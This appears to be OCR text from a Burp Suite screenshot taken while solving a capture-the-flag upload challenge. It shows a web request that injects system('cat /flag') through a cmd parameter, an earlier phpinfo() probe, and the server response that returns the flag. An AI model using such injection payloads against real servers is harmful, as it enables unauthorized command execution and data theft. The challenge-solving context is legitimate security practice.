 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.3 - 临时项目 - 0w0
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习 Log4j2Scan FastJsonScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × +
发送 取消 < ▼ > ▼ 目标: http://101.32.220.189:31349 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /?cmd=system('cat /flag'); HTTP/1.1
2 Host: 101.32.220.189:31349
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://101.32.220.189:31349/?action=1&cmd=phpinfo();
9 Upgrade-Insecure-Requests: 1
10
11
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Thu, 01 Feb 2024 07:35:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 13485
8
9 GIF89abegin{CMD_1NJectEd_696890229df1}
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
16 <title>
Zupload
</title>
17 <link rel="stylesheet" href="./upload.css">
18 </head>
19 <body>
20 <div id="upload" class="modal" data-state="0" data-ready="
false">
21 <div class="modal__header">
22 </div>
23 <div class="modal__body">
24 <div class="modal__col">
25 <!-- up -->
26 <svg class="modal__icon modal__icon--blue" viewBox="0
0 24 24" width="24px" height="24px" aria-hidden="true"
>
27 <g fill="none" stroke="hsl(223,90%,50%)"
stroke-width="2" stroke-linecap="round"
stroke-linejoin="round">
28 <circle class="modal__icon-sdo69" cx="12" cy="12"
搜索... 0匹配
Inspector
选择 32
选中文本
begin{CMD_1NJectEd_696890229df1
}
请求属性 2
请求查询参数 1
请求体参数 0
请求Cookies 0
请求头 8
响应头 6
完成 13,671字节 | 97毫秒